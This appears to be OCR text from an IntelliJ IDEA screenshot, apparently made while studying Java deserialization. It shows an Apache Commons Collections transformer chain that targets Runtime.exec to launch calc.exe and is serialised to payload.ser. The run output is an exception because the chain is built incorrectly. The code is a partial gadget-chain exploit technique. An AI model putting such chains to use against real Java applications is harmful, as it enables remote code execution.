 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
test.java Runtime.java InvokerTransformer.class AbstractInputCheckedMapDecorator.class TransformedMap.clas ChainedTransformer.class ConstantTransformer.class
1: Project
72 Transformer[] transformers = new Transformer[]{
73 new ConstantTransformer(Runtime.class),
74 new InvokerTransformer( methodName: "getRuntime",new Class[]{},new Object[]{}),
75 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
76 };
77 Transformer transformerChain = new ChainedTransformer(transformers);
78 FileOutputStream fileOutputStream = new FileOutputStream( name: "payload.ser");
79 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
80 objectOutputStream.writeObject(transformerChain);
81 FileInputStream fileInputStream = new FileInputStream( name: "payload.ser");
82 ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
83 Transformer transformer = (ChainedTransformer) objectInputStream.readObject();
Ant
Database
m Maven
test main()
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Exception in thread "main" org.apache.commons.collections.FunctorException: InvokerTransformer: The method 'getRuntime' on 'class java.lang.Class' does not exist
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:128)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at com.myproject.test.main(test.java:84)
Process finished with exit code 1
2: Favorites
7: Structure
Terminal Build 0: Messages 4: Run 5: Debug 6: TODO Event Log
Build completed successfully with 3 warnings in 1 s 172 ms (moments ago) 76:11 CRLF UTF-8 4 spaces